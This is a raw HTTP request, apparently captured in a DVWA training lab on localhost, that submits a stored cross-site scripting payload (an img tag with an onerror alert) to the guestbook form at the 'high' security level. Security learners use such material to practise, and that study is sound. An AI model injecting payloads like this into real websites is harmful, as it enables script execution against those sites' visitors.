 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=1sf69o5cothse4nlb11div2lgp
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert(123)>&mtxMessage=1&btnSign=Sign+Guestbook